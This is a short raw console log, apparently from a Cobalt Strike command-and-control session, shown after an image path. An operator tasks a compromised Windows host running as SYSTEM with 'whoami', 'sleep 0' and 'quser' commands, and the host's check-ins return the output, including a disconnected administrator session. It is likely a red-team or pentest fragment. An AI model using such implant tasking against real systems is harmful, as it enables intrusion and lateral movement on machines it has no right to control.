 beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 2 断开 8:02 2021/1/28 19:35